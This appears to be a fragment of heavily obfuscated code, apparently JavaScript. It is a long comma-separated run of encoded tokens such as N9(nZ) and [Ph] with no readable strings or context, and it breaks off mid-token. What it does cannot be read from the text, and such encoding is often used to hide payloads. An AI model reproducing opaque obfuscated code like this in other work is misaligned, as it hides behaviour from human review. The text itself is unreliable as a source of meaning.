9(nZ),N9(sZ),SF,N9(F6),[Ph],AV,N9(F6),Qx,N9(p0),R1,T0,[Ft],N9(FZ),[OE],cS,N9(HG),[Mt],N9(DM),N9(sg),fr,N9(d0),TA,N9(lt),qt,N9(Kz),TA,JE,Kg,N9(nZ),N9(sZ),SF,FZ,T0,T0,N9(sg),N9(YC),Ft,N9(tZ),N9(Kg),ZW,N9(d5),lv,N9(Zq),vV,[d0],Vv,N9(d5),RW,C8,N9(xx),DM,ZW,[T0],N9(IM),NG,N9(IM),OE,fr,C8,N9(qb),ZW,[T0],N9(IM),hG,N9(dB),OE,fr,C8,N9(qb),ZW,[T0],N9(IM),Xz,N9(p0),OE,fr,C8,N9(HG),[d0],lm,N9(kZ),RW,C8,N9(xx),DM,N9(RW),Br,N9(vV),Ft,N9(Ft),N9(sE),RW,ZW,[T0],N9(F6),OE,fr,N9(FZ),[OE],N9(IM),R1,N9(d0),OE,TA,TA,N9(R1),T0,dz,vV,[d0],Qz,N9(bM),dz,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),Qx,N9(C8),ZW,N9(In),nd,N9(lt),tZ,N9(tZ),tZ,[Mt],N9(NE),qb,N9(SF),mt,N9(SF),bM,N9(lm),T0,lm,N9(sb),sb,N9(sb),E0,N9(E0),d5,C8,N9(jj),T0,T0,dz,p0,N9(dB),T0,dB,N9(NG),MW,T0,Jq,N9(Ct),T0,Ft,N9(Mg),[Ph],h9,N9(mt),Ft,N9(RX),N9(lt),T0,C8,Br,N9(kZ),SF,N9(IM),dz,vV,[d0],xx,N9(Pb),XA,N9(lv),[dz],N9(TR),Qx,N9(Ct),[dz],N9(TR),dz,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),JE,ZW,N9(cS),N9(sE),Xt,N9(ZW),N9(jS),Br,N9(RW),dz,DM,ZW,[T0],N9(IM),Pb,N9(nE),RX,N9(mt),fr,N9(St),N9(Qx),RX,N9(FZ),Xt,N9(sE),N9(fr),TA,N9(TA),fr,N9(d0),TA,N9(lt),qt,N9(Kz),TA,N9(TA),Vv,[OE],N9(RX),vV,N9(GZ),Zq,FZ,lt,N9(sZ),MW,C8,tZ,N9(Fg),T0,RW,ZW,[T0],N9(F6),AV,N9(Ft),fr,N9(Mt),N9(RW),RX,N9(Ct),F6,N9(F6),N9(sE),RW,ZW,[T0],[In],N9(FZ),[OE],N9(IM),R1,N9(d0),OE,TA,N9(sb),Jq,TA,tZ,qt,N9(HG),N9(sE),N9(YG),N9(jS),AV,N9(F6),Ct,N9(mt),[I5],[I5],R1,N9(qb),ZW,[T0],N9(IM),j6,N9(Vv),AV,N9(F6),Qx,N9(p0),fr,N9(Mt),ZW,[T0],N9(IM),IM,N9(F6),Mg,[Ncl],N9(Ft),YC,N9(SF),[nZ],RX,N9(GZ),DM,N9(Fg),AV,N9(qb),DV,N9(d0),N9(Jq),F6,N9(F6),JE,N9(Zq),dz,[Jq],N9(YG),fr,N9(d0),TA,N9(lt),qt,N9(Kz),N9(OE),MW,T0,GZ,N9(RW),F6,[Mt],N9(p0),[nZ],F6,N9(xd),GZ,N9(RW),[nd],N9(vV),lm,N9(lv),xd,N9(Zq),Ct,N9(Mt),nZ,FZ,N9(Sq),N9(kZ),YC,[OE],N9(IM),Wn,N9(Qz),T0,N9(sE),Qz,N9(cS),qt,N9(tZ),N9(C8),Kg,N9(fr),TL,T0,YC,N9(RX),mt,N9(AV),N9(lt),T0,Ft,N9(Mg),[Ph],mt,N9(lm),N9(TA),jS,T0,C8,NE,N9(NE),qt,nZ,N9(fr),HG,NE,E0,N9(YC),[hG],N9(jS),mt,N9(sb),Jq,T0,C8,NE,N9(NE),qt,nZ,N9(mt),tZ,F6,N9(d0),N9(lt),FZ,N9(F6),T0,RW,ZW,[T0],[In],N9(cS),N9(F6),N9(YG),RX,N9(FZ),Xt,N9(sE),N9(fr),TA,Ct,N9(Ct),Ft,N9(Ft),YC,N9(SF),R1,N9(R1),lt,N9(sE),RW,ZW,[T0],[In],N9(cS),N9(F6),N9(YG),fr,N9(d0),TA,N9(lt),qt,N9(Kz),TA,Ct,N9(Ct),Ft,N9(Ft),YC,N9(SF),[I5],Kg,DM,N9(YC),[hG],N9(jS),mt,N9(AV),tZ,F6,N9(d0),N9(lt),FZ,N9(F6),T0,RW,ZW,[T0],[In],N9(Mt),N9(Zq),Ct,N9(Mt),nZ,FZ,N9(Sq),N9(TR),YC,N9(Ct),Ft,N9(Qz),RW,N9(jS),R1,N9(R1),lt,N9(sE),RW,ZW,[T0],[In],N9(FZ),[OE],N9(IM),IM,N9(F6),N9(YG),fr,N9(d0),TA,N9(lt),qt,N9(Kz),TA,Ct,N9(Ct),Ft,N9(Ft),YC,N9(SF),[I5],R1,N9(z5),N9(vV),Xz,N9(RW),[nd],N9(RW),R1,N9(HG),[d0],Mg,N9(E0),Ph,N9(Mg),RX,N9(d0),OE,TA,N9(lm),N9(TA),jS,TA,tZ,qt,N9(HG),N9(sE),N9(YG),N9(XS),TA,[IM],mF,ZW,[T0],N9(F6),RX,N9(Ct),F6,N9(Ft),fr,N9(Mt),ZW,[T0],N9(IM),h9,N9(lm),OE,fr,N9(FZ),[OE],N9(IM),IM,N9(FZ),dz,N9(xm),sb,N9(jS),T0,RW,ZW,[T0],N9(F6),jS,N9(Qx),XS,N9(F6),fr,N9(cS),N9(F6),RX,[sb],N9(Qx),XS,N9(F6),[I5],R1,N9(nZ),[OE],N9(IM),Mg,N9(In),In,N9(nd),nd,N9(d5),F6,N9(d0),N9(lt),FZ,N9(F6),lm,N9(XS),XS,N9(F6),Kg,JE,N9(lm),OE,R1,T0,N9(R1),R1,N9(qb),ZW,[T0],N9(IM),mF,N9(In),RX,[sb],N9(p0),[nZ],IM,N9(Jq),N9(TL),[qG],N9(Kg),LS,N9(Xt),Kg,C8,N9(fr),VF,YC,[OE],N9(IM),F6,ZW,[T0],N9(F6),[b8],[JE],N9(YG),XS,Xt,N9(Xt),N9(C8),dz,N9(OE),N9(nZ),tZ,N9(HG),N9(sb),[Pb],Jq,N9(sb),[Qx],IM,N9(FZ),dz,N9(xm),Pb,[lm],Pb,JX,FZ,N9(FZ),[Sq],N9(fr),Ft,TA,N9(Wn),Mg,nZ,YG,N9(cS),N9(sE),lt,Mt,N9(hG),fr,lt,N9(HG),T0,N9(tZ),tZ,N9(HG),N9(sb),HG,dz,[Jq],N9(YG),Mg,d0,N9(C8),lt,N9(sE),N9(HG),ZW,N9(ZW),N9(OE),N9(xx),[Pb],Jq,N9(sb),fr,[JE],N9(YG),fr,N9(d0),TA,N9(lt),qt,N9(Kz),[Pb],Nx,N9(F6),[Qx],Ft,N9(Ph),YC,[OE],cS,N9(tZ),N9(Mt),nZ,FZ,N9(Sq),N9(DM),p0,N9(HG),[d5],N9(sE),Zq,nZ,N9(OE),N9(FZ),[Mx],Qz,T0,N9(qb),FZ,lt,N9(AV),jS,N9(YC),[Xt],N9(XA),Nx,N9(XS),Qx,N9(YC),[nd],N9(kZ),mF,N9(Ph),T0,N9(dz),[nZ],Mg,N9(In),TR,N9(YC),lv,OE,HG,N9(HG),C8,N9(YG),Xt,N9(ZW),N9(kZ),[Jq],Qx,N9(Zq),[nZ],Kz,N9(Zq),nd,N9(YC),Qx,N9(JE),Qx,N9(p0),dz,[Jq],Qz,N9(RX),fr,[JE],Qz,N9(Zq),T0,T0,d5,N9(lm),SF,d0,N9(OE),YG,N9(nZ),tZ,HG,N9(Sq),N9(kZ),YC,[OE],N9(IM),Kz,qt,T0,N9(wW),N9(lt),N9(RW),N9(YG),RX,N9(FZ),Xt,N9(sE),N9(fr),[Pb],TR,N9(YC),[Xt],N9(vV),p0,N9(YC),sb,N9(DV),FZ,YG,N9(YC),TR,N9(YC),Jq,wW,N9(DV),FZ,YG,N9(YC),TR,N9(YC),[nd],N9(mF),kZ,HG,HG,N9(DV),N9(sb),Ft,N9(lt),N9(RW),N9(YG),fr,N9(d0),TA,N9(lt),qt,N9(Kz),[Pb],TR,N9(YC),[Xt],N9(vV),fr,[JE],N9(YG),[qG],N9(Kg),LS,N9(Xt),Kg,C8,N9(fr),[Pb],Jq,N9(sb),[Qx],IM,N9(Jq),N9(TL),Mg,d0,N9(C8),lt,N9(sE),N9(HG),ZW,N9(ZW),N9(OE),N9(xx),TA,Qx,N9(YC),[nd],N9(mF),kZ,N9(YC),lv,tZ,TA,N9(lt),N9(ZW),Xt,N9(Kg),tZ,N9(nt),d5,N9(Mt),C8,nZ,sE,[sE],N9(F6),jS,N9(YC),[nd],N9(RW),R1,[SR],N9(XS),Vv,[OE],N9(RX),[Pb],TR,N9(YC),[Xt],N9(RW),T0,Br,N9(YC),d5,OE,Sq,lt,N9(tZ),sE,N9(RX),N9(YG),Vv,[OE],N9(RX),TA,Qx,N9(YC),[nd],N9(RW),dz,d5,N9(Jq),N9(TL),XS,Xt,N9(Xt),N9(C8),dz,N9(OE),N9(nZ),tZ,N9(HG),N9(sb),VF,vV,[d0],XS,N9(E0),DM,N9(Fg),RX,[sb],N9(p0),dz,[Jq],N9(YG),RX,OE,lt,N9(tZ),N9(d0),nZ,N9(AV),[Pb],E0,N9(JE),F6,[Mt],N9(p0),fr,[JE],F6,N9(Jq),TR,N9(YC),[Zq],N9(E0),N9(nE),Mg,d0,N9(C8),lt,N9(sE),N9(HG),ZW,N9(ZW),N9(OE),N9(xx),sg,N9(sg),[qG],N9(nZ),Sq,N9(sE),HG,N9(qt),N9(xx),TA,YC,N9(JE),[nd],N9(kZ),T0,T0,d5,N9(lm),SF,d0,N9(OE),YG,N9(nZ),tZ,HG,N9(Sq),N9(kZ),YC,[OE],cS,N9(tZ),N9(Mt),nZ,FZ,N9(Sq),N9(DM),xd,N9(JE),[nd],N9(vV),Zq,nZ,N9(OE),N9(FZ),N9(DM),DM,N9(YC),[Zq],sg,T0,N9(ps),fr,N9(d0),TA,N9(lt),qt,N9(Kz),[Pb],E0,N9(JE),F6,[Mt],N9(Br),T0,C8,F6,N9(Jq),N9(TL),Mg,d0,N9(C8),lt,N9(sE),N9(HG),ZW,N9(ZW),N9(OE),N9(xx),TA,Qx,N9(YC),[Xt],N9(XA),[Xz],Qx,N9(YC),[nd],N9(kZ),E0,N9(JE),[nd],N9(RW),R1,T0,T0,N9(qb),ZW,[T0],N9(IM),Br,N9(YC),RX,N9(Ct),F6,N9(Ft),[nZ],sb,N9(TR),JE,N9(Xz),[Xt],N9(Zq),xx,N9(Jq),YC,N9(F6),vV,nZ,N9(ZW),[Sq],N9(qb),TA,N9(qt),N9(nd),[Jq],IM,N9(HG),[d5],cS,T0,T0,Jq,N9(sb),Ft,[OE],N9(IM),fr,N9(Xz),lv,OE,HG,N9(HG),C8,N9(YG),Xt,N9(ZW),[fr],N9(Fg),N9(TA),fr,N9(d0),TA,N9(lt),qt,N9(Kz),[Pb],TR,N9(Br),T0,IM,N9(F6),vV,nZ,N9(ZW),[Sq],N9(Xz),Xz,[OE],N9(Ct),T0,C8,AV,N9(Xz),[Xt],N9(XA),N9(TL),Vv,[OE],N9(RX),TA,F6,N9(Xz),[nd],N9(kZ),Qx,N9(HG),[d5],N9(sE),d5,N9(YC),RX,N9(Ct),F6,N9(Ft),lt,N9(TA),fr,N9(d0),TA,N9(lt),qt,N9(Kz),[Pb],JE,N9(Xz),[Xt],N9(vV),Wn,T0,N9(I5),Vv,[OE],N9(RX),N9(OE),MW,T0,TR,N9(Br),T0,C8,AV,N9(Xz),[Xt],N9(XA),[Xz],F6,N9(Xz),[nd],N9(kZ),[j6],jj,Pb,N9(FZ),N9(nZ),N9(St),[lm],Nx,wW,N9(lt),N9(sb),Ft,nZ,N9(ZW),[Sq],N9(fr),Xz,nZ,N9(TA),DV,N9(Wn),IM,OE,tZ,N9(R1),Vv,C8,N9(lt),HG,N9(cS),N9(tZ),OE,N9(sb),Mg,N9(Mg),HG,N9(tZ),FZ,SF,N9(SF),N9(FZ),tZ,N9(HG),Qz,[sg],N9(xx),HG,T0,lt,Xz,N9(JE),vV,[d0],h9,N9(Nx),DM,N9(Fg),F6,N9(xx),Ct,N9(F6),vV,nZ,N9(ZW),[Sq],N9(F6),F6,N9(Xz),[nd],N9(RW),dz,[Jq],N9(YG),fr,N9(d0),TA,N9(lt),qt,N9(Kz),[Pb],Nx,N9(Mg),F6,[Mt],N9(p0),Ft,[OE],N9(IM),fr,N9(Xz),[Xt],N9(XA),[Xz],F6,N9(Xz),[nd],N9(kZ),Nx,N9(Mg),[nd],N9(vV),F6,N9(Xz),lv,OE,HG,N9(HG),C8,N9(YG),Xt,N9(ZW),[fr],N9(Fg),Xz,N9(JE),vV,[d0],Ft,N9(mF),Nx,N9(Mg),[nd],N9(mF),YC,[OE],N9(IM),Ft,N9(kZ),kZ,N9(vV),[Zq],N9(E0),N9(qb),AV,N9(qb),VF,N9(F6),Xz,N9(cS),DV,C8,N9(FZ),qt,N9(E0),Xt,d0,N9(qt),N9(qt),N9(St),mF,N9(vV),Ct,N9(Mt),nZ,FZ,N9(Sq),N9(Qx),F6,N9(Xz),[TR],N9(YC),YC,N9(F6),[TR],N9(TR),nt,N9(d0),N9(YC),N9(TA),Vv,[OE],N9(RX),N9(OE),MW,T0,JE,N9(Xz),[Xt],N9(RW),T0,C8,AV,N9(Xz),[Xt],N9(XA),N9(TL),RX,N9(FZ),Xt,N9(sE),N9(fr),TA,F6,N9(Xz),[nd],N9(kZ),Qx,N9(HG),[d5],N9(HG),lt,F6,N9(Xz),lv,OE,HG,N9(HG),C8,N9(YG),Xt,N9(ZW),[fr],N9(Fg),Xz,N9(lm),Kg,GZ,N9(GZ),N9(dz),AV,N9(Xz),[Xt],N9(XA),[Xz],F6,N9(Xz),[nd],N9(kZ),[j6],jj,Pb,N9(FZ),N9(nZ),N9(St),[lm],lm,nZ,N9(ZW),[Sq],N9(fr),fr,N9(cS),DV,C8,N9(FZ),qt,N9(R1),Ft,TA,N9(Wn),IM,OE,tZ,N9(R1),Mg,cS,N9(IM),h9,N9(cS),qt,N9(tZ),N9(C8),Kg,N9(fr),HG,lt,F6,N9(Xz),lv,OE,HG,N9(HG),C8,N9(YG),Xt,N9(ZW),[fr],N9(Fg),Xz,N9(lm),R1,N9(qb),ZW,[T0],N9(IM),GZ,N9(XA),RX,N9(mt),[nZ],fr,N9(JE),RW,N9(HG),N9(C8),HG,[SF],N9(xd),SF,N9(VF),N9(DM),sZ,St,N9(xx),N9(TA),N9(Kg),Ft,tZ,N9(IM),R1,N9(IM),T0,C8,AV,N9(Xz),JE,N9(C8),Xt,N9(Kg),tZ,N9(MW),nt,N9(d0),[f9],N9(kZ),mF,N9(jj),lt,YG,N9(dz),Ft,tZ,N9(IM),R1,N9(IM),T0,C8,AV,N9(Xz),Zq,[NE],[f9],N9(xd),DM,N9(Jq),F6,N9(Xz),d5,tZ,DV,N9(ZW),cS,N9(E0),nt,N9(d0),[f9],N9(TR),kZ,N9(jj),lt,Ct,[YG],N9(sb),xx,tZ,N9(C8),N9(nZ),N9(Fg),AV,N9(Ft),R1,N9(qb),ZW,[T0],N9(IM),d5,N9(DM),RX,N9(mt),[nZ],fr,N9(JE),YC,N9(F6),JE,d0,N9(C8),lt,N9(sE),N9(HG),ZW,[sE],DV,T0,N9(OE),C8,N9(xx),YC,N9(Xz),F6,[Mt],N9(TR),N9(TL),RX,OE,lt,N9(tZ),N9(d0),nZ,N9(AV),TA,Zq,OE,HG,N9(HG),ZW,N9(ZW),N9(sb),fr,N9(Xz),[nd],N9(vV),Ct,N9(F6),JE,d0,N9(C8),lt,N9(sE),N9(HG),ZW,[sE],N9(Jq),JE,nZ,N9(qb),ZW,[T0],N9(IM),AV,N9(xx),RX,N9(mt),fr,N9(HG),[YG],N9(lv),JX,St,N9(HG),N9(C8),HG,[SF],N9(xd),N9(sg),Vv,N9(lt),T0,tZ,N9(fr),ps,N9(St),N9(Jq),Ct,N9(F6),Zq,FZ,lt,N9(sZ),MW,C8,tZ,N9(Fg),XA,N9(nt),Ct,N9(d0),OE,TA,N9(AV),lt,[bM],Xz,N9(cS),DV,N9(DV),ZW,N9(RX),N9(HG),ZW,N9(HG),R1,N9(qb),ZW,[T0],N9(IM),Ph,N9(E0),RX,N9(mt),fr,[JE],RX,N9(mt),[nZ],fr,N9(JE),YC,N9(VF),z5,N9(sg),N9(nd),[Jq],AV,N9(Ft),Ft,[OE],N9(IM),fr,N9(Xz),[Ph],RX,N9(mt),dz,[Jq],N9(YG),Xz,ZW,[T0],N9(RX),TL,T0,YC,[Mt],TA,N9(FZ),N9(F6),R1,N9(F6),[TR],N9(mt),Ft,[OE],N9(IM),R1,N9(Qx),[Jq],N9(HG),Ct,TA,[gC],RX,N9(F6),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(Br),T0,[nZ],sb,N9(TR),N9(Sq),sE,N9(tZ),xx,N9(Jq),xd,ZW,[T0],N9(IM),fr,N9(AV),OE,fr,N9(Mt),FZ,lt,N9(AV),Xt,N9(Sq),T0,SF,N9(xd),Zq,N9(F6),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(sZ),N9(dz),Fg,N9(lt),N9(RW),lm,N9(Mg),[Ph],RX,N9(Ct),Qx,N9(p0),T0,Ft,[OE],N9(IM),fr,N9(Xz),Ct,N9(Mt),nZ,FZ,N9(Sq),N9(TR),YC,N9(VF),TA,N9(qt),N9(Jq),F6,N9(Xz),[Zq],N9(TR),N9(MW),Sq,N9(tZ),F6,N9(YC),YC,[OE],N9(IM),fr,N9(Xz),Ct,N9(Mt),nZ,FZ,N9(Sq),N9(TR),Qx,N9(HG),[d5],N9(sE),F6,N9(Xz),[Zq],N9(TR),N9(MW),ZW,N9(sE),F6,nZ,N9(xx),YC,[OE],N9(IM),IM,N9(Fg),[TR],N9(YC),Jq,ZW,T0,N9(nZ),[OE],cS,N9(cS),N9(FZ),Xt,N9(sE),N9(SF),HG,p0,T0,N9(qb),ZW,[T0],N9(IM),LS,N9(VF),OE,fr,N9(FZ),[OE],cS,N9(tZ),N9(Mt),nZ,FZ,N9(Sq),N9(DM),p0,N9(HG),[d5],N9(sE),Zq,nZ,N9(OE),N9(FZ),[Mx],Qz,T0,N9(nZ),[OE],N9(IM),hG,N9(mt),[dz],N9(TR),XA,N9(Zq),jS,N9(Mg),SF,N9(lv),N9(TA),Mg,[XA],N9(Vv),TA,[IM],kZ,N9(Zq),YC,d0,N9(OE),N9(qt),lt,N9(C8),DV,N9(lt),N9(Kg),OE,TA,N9(HG),[Mx],[PX],jS,N9(Mg),p0,N9(Zq),N9(TA),Mg,[XA],N9(Vv),TA,[IM],Br,N9(Qz),YC,d0,N9(OE),N9(qt),lt,N9(C8),DV,N9(lt),N9(Kg),OE,TA,N9(HG),[Mx],[PX],Qz,N9(mt),lv,tZ,TA,N9(lt),N9(sE),N9(nZ),[Wd],N9(TR),xd,N9(RW),p0,N9(Zq),Fg,N9(Fg),N9(TA),Pb,JX,FZ,N9(FZ),[Sq],N9(mF),GZ,[T0],N9(RX),HG,lt,Qx,N9(YC),vV,TA,N9(mF),JX,FZ,N9(FZ),[Sq],N9(mF),GZ,[T0],N9(Jq),xd,ZW,[T0],N9(F6),RX,N9(mt),[nZ],fr,N9(JE),N9(TL),Xz,ZW,[T0],N9(RX),TL,T0,YC,[Mt],TA,N9(FZ),N9(F6),R1,N9(IM),T0,IM,N9(F6),JE,[XA],N9(YC),YC,[OE],N9(Qz),T0,dB,N9(RX),T0,C8,AV,N9(JE),T0,T0,p0,lt,T0,N9(I5),Pb,JX,FZ,N9(FZ),[Sq],N9(mF),GZ,[T0],N9(RX),[Pb],N9(Mt),AV,N9(Xz),lv,tZ,TA,N9(lt),N9(sE),N9(nZ),[Wd],qb,T0,N9(TA),N9(Xz),Fg,N9(cS),d0,N9(qt),N9(p0),T0,R1,N9(dB),Qx,N9(YC),Br,N9(d0),Kg,N9(HG),N9(Ph),xd,ZW,[T0],[In],N9(FZ),[OE],N9(IM),GZ,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),sb,N9(DV),ZW,N9(In),nd,N9(lt),tZ,N9(tZ),tZ,[Mt],N9(NE),qb,N9(XA),Sq,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),sb,N9(DV),ZW,N9(In),nd,N9(lt),tZ,N9(tZ),tZ,[Mt],N9(NE),qb,N9(RW),RX,N9(Ct),Zq,N9(vV),Kg,N9(dz),RX,N9(F6),Jq,T0,Kg,C8,N9(lt),tZ,N9(tZ),N9(Sq),T0,N9(nd),XA,N9(Zq),SF,N9(RW),RX,N9(Ct),Fg,N9(Fg),N9(TA),Pb,JX,FZ,N9(FZ),[Sq],N9(mF),GZ,[T0],N9(RX),HG,T0,lt,Ct,N9(F6),[dz],N9(TR),dz,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),JE,ZW,N9(cS),N9(sE),Xt,N9(ZW),N9(jS),SF,N9(Qx),lt,Ct,FZ,N9(dB),Qx,N9(YC),d5,NE,N9(tZ),N9(Kg),ZW,N9(d5),xd,ZW,[T0],[In],N9(FZ),[OE],cS,N9(MW),T0,C8,NE,N9(NE),qt,nZ,N9(SF),SF,FZ,T0,N9(dB),VF,N9(nE),Vv,N9(AV),[dz],N9(p0),lt,SF,N9(RW),Vv,N9(AV),[dz],N9(Qx),YC,N9(YC),N9(sE),RW,ZW,[T0],N9(F6),OE,fr,N9(FZ),[OE],N9(IM),R1,N9(d0),OE,TA,TA,N9(R1),T0,lt,Qx,N9(YC),Xt,Nx,YG,N9(nZ),N9(nZ),N9(z5),DM,N9(ZW),[Sq],N9(JE),vV,N9(RX),Qx,N9(YC),d5,dz,YG,N9(nZ),N9(nZ),N9(E0),xd,ZW,[T0],N9(F6),RX,N9(Ct),F6,N9(F6),xx,[fx],N9(Fg),fr,N9(tZ),N9(HG),[d5],cS,T0,T0,mF,N9(XS),T0,C8,Mg,N9(mF),Xt,[Wn],N9(p0),dz,vV,[d0],Mg,N9(In),[j6],j6,N9(Vv),mt,N9(mt),RX,N9(Ct),F6,N9(F6),xx,N9(xx),XS,N9(F6),lt,jS,N9(Fg),dz,YC,[OE],N9(IM),sb,N9(YC),vV,TA,N9(mF),JX,FZ,N9(FZ),[Sq],N9(mF),GZ,[T0],N9(F6),AV,N9(Ft),NE,nd,N9(XA),XA,N9(d5),[TR],N9(RX),OE,tZ,F6,N9(d0),N9(lt),FZ,N9(F6),T0,RW,ZW,[T0],[In],N9(FZ),[OE],N9(IM),R1,N9(F6),[Zq],N9(E0),JE,N9(F6),Ct,N9(Mt),nZ,FZ,N9(Sq),N9(DM),XA,N9(d5),[TR],N9(RX),OE,[I5],R1,N9(dB),VF,N9(nE),SF,N9(Qx),lt,[sn],Fg,N9(Fg),N9(TA),Pb,JX,FZ,N9(FZ),[Sq],N9(Vv),HG,lt,[sn],Ft,N9(Ft),N9(sE),RW,ZW,[T0],N9(F6),OE,fr,N9(FZ),[OE],N9(IM),R1,N9(d0),OE,TA,TA,N9(R1),T0,lt,[sn],N9(TA),fr,N9(tZ),N9(MW),[k1],N9(sb),TA,N9(sE),RW,ZW,[T0],N9(F6),OE,fr,N9(FZ),[OE],N9(RX),Qx,wW,N9(cS),qt,N9(tZ),N9(C8),Kg,N9(R1),XA,JX,FZ,N9(FZ),[Sq],N9(Mt),N9(vV),ps,N9(R1),T0,lt,Qx,N9(YC),jS,N9(YG),wW,N9(YG),N9(lv),xd,ZW,[T0],N9(F6),RX,N9(mt),[nZ],fr,N9(JE),dz,Xt,qt,N9(tZ),N9(C8),Kg,N9(RX),RX,N9(mt),lt,Qx,N9(TR),JX,C8,N9(nd),DM,FZ,lt,N9(AV),IM,[d0],IM,N9(IM),Ft,tZ,N9(IM),fr,N9(Ft),p0,N9(YC),xx,tZ,N9(C8),N9(nZ),N9(Fg),F6,N9(sb),dz,YC,[OE],N9(IM),sb,N9(YC),Xz,N9(cS),Kg,N9(Kg),cS,OE,N9(DV),N9(jS),OE,lt,SF,ZW,[T0],N9(IM),R1,N9(RX),OE,fr,N9(Mt),FZ,lt,N9(AV),Xt,kZ,N9(YC),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(sZ),N9(dz),[nZ],IM,N9(Jq),TR,N9(YC),xx,N9(OE),OE,N9(Ct),OE,dz,[Jq],F6,N9(IM),Ft,tZ,N9(IM),fr,N9(Ft),Ft,[OE],N9(IM),R1,N9(F6),Ct,N9(Mt),nZ,FZ,N9(Sq),N9(TR),Jq,N9(xx),Ct,N9(F6),[Zq],N9(TR),N9(MW),Sq,N9(tZ),Ct,FZ,N9(nZ),[OE],N9(IM),R1,N9(F6),[Zq],N9(TR),N9(MW),ZW,N9(sE),Ct,FZ,T0,N9(dB),Qx,N9(YC),Ct,N9(Mt),nZ,FZ,N9(Sq),DV,N9(lv),Kg,N9(nd),RW,N9(p0),[dz],N9(TR),RW,N9(sg),[XA],N9(Zq),bM,N9(RW),F6,N9(cS),DV,N9(DV),ZW,N9(SF),mF,ZW,[T0],[In],[JE],RX,N9(d0),OE,TA,N9(sb),xx,C8,N9(cS),Kg,N9(Qx),N9(cS),N9(sE),[bM],[TR],N9(YC),N9(cS),N9(sE),[bM],sb,N9(DV),FZ,YG,N9(YC),YC,N9(d0),OE,TA,N9(sb),Jq,wW,N9(DV),FZ,YG,N9(YC),Qx,N9(HG),[d5],N9(sE),[bM],[Zq],N9(TR),N9(MW),Sq,N9(tZ),[bM],lv,OE,HG,N9(HG),C8,N9(YG),Xt,N9(ZW),[fr],N9(Fg),[bM],[Xt],N9(XA),N9(TL),RX,N9(FZ),Xt,N9(sE),N9(fr),TA,[bM],[nd],N9(kZ),Qx,N9(HG),[d5],N9(sE),Ct,[YG],N9(sb),Zq,FZ,lt,N9(sZ),MW,C8,tZ,N9(Fg),DM,N9(kZ),lt,N9(nZ),Wn,N9(mt),jS,FZ,lt,N9(AV),IM,[d0],fr,N9(fr),Ft,tZ,N9(IM),R1,N9(d0),OE,TA,N9(AV),N9(HG),fr,N9(fr),[Pb],JE,N9(Xz),JE,tZ,N9(HG),Kg,N9(Jq),d5,N9(RX),qt,N9(HG),N9(lt),T0,Ft,N9(Mg),[Ph],RX,N9(d0),OE,TA,N9(lm),F6,N9(Ft),N9(lt),T0,N9(tZ),Ct,TA,[gC],lt,lm,N9(Xz),sb,N9(HG),N9(lt),N9(YG),C8,N9(jS),FZ,N9(qt),T0,N9(lt),T0,C8,RX,N9(d0),OE,TA,N9(sg),qb,N9(Mt),N9(St),Qx,N9(HG),[d5],N9(HG),R1,N9(dB),lm,OE,N9(tZ),OE,N9(lv),mF,ZW,[T0],N9(F6),OE,fr,N9(HG),N9(d0),OE,TA,N9(sb),[Zq],N9(TR),N9(MW),ZW,nZ,vV,[d0],R1,N9(YC),YC,[YG],N9(sg),N9(DM),sZ,N9(GZ),JE,d0,N9(C8),lt,N9(sE),N9(HG),ZW,[sE],N9(d5),[Jq],N9(YG),fr,N9(d0),TA,N9(lt),qt,N9(Kz),[Pb],YC,N9(F6),F6,[Mt],N9(p0),[Qx],R1,N9(F6),[nd],N9(mF),YC,[OE],N9(IM),R1,N9(d0),OE,TA,N9(sb),Xz,sE,N9(Mt),nZ,Kg,N9(dB),Zq,tZ,TA,N9(lt),N9(ZW),Xt,N9(Kg),tZ,N9(nt),d5,N9(Mt),C8,nZ,sE,[sE],N9(jj),mF,ZW,[T0],[In],[JE],RX,N9(d0),OE,TA,N9(sb),[Zq],N9(p0),[Qx],R1,N9(Qx),vV,[d0],fr,N9(JE),YC,N9(d0),OE,TA,N9(Zq),DM,ZW,[T0],N9(IM),sb,N9(jS),jS,N9(Qx),xx,N9(sb),fr,N9(FZ),[OE],N9(IM),Mg,N9(d5),F6,[Mt],N9(TR),[Xz],JE,N9(d5),[nd],N9(kZ),YC,N9(Ct),F6,N9(Xz),[TR],N9(YC),TR,N9(Qx),xx,N9(Ct),T0,C8,AV,N9(Xz),[Xt],N9(XA),N9(TL),RX,N9(FZ),Xt,N9(sE),N9(fr),TA,F6,N9(Xz),[nd],N9(kZ),Qx,N9(HG),[d5],N9(HG),lt,N9(nZ),T0,Qz,ZW,N9(qb),FZ,lt,N9(AV),IM,[d0],IM,N9(Jq),YC,[YG],N9(sb),RW,N9(HG),FZ,N9(HG),cS,N9(d0),N9(vV),sE,TA,d5,N9(bM),N9(OE),N9(cS),nZ,N9(DV),T0,Mg,N9(sb),[nZ],Ft,N9(mF),YC,[YG],N9(sg),Xt,N9(Kg),N9(Jq),JE,N9(In),mF,N9(vV),JE,d0,N9(C8),lt,N9(sE),N9(HG),ZW,[sE],N9(d5),[Jq],N9(YG),Vv,N9(lt),T0,tZ,N9(fr),[Pb],mF,N9(vV),F6,N9(C8),HG,[SF],N9(SF),Ft,[OE],N9(IM),sb,N9(jS),N9(YG),XS,FZ,N9(TA),N9(xx),HG,dz,[Jq],Mg,N9(vV),F6,N9(C8),HG,[SF],N9(XA),OE,YC,N9(d0),OE,TA,N9(sb),xx,C8,N9(cS),Kg,N9(Qz),[nZ],Kz,N9(Zq),Nx,N9(Mg),[Ph],Mg,N9(jS),N9(TA),Mg,N9(C8),Xt,N9(Kg),tZ,N9(MW),nt,N9(d0),N9(Mg),HG,lt,YC,N9(E0),Nx,N9(Mg),[Ph],Mg,N9(jS),N9(TA),Xz,[NE],N9(Mg),HG,dz,[Jq],Qz,N9(h9),T0,jS,N9(SF),fr,[JE],RX,N9(d0),OE,TA,N9(sb),xx,C8,N9(cS),Kg,N9(SF),sZ,N9(vV),JE,N9(C8),Xt,N9(Kg),tZ,N9(MW),nt,N9(d0),N9(SF),Ft,[OE],N9(IM),[gq],dz,[Jq],RX,N9(d0),OE,TA,N9(sb),xx,C8,N9(cS),Kg,N9(SF),sZ,N9(vV),Zq,[NE],N9(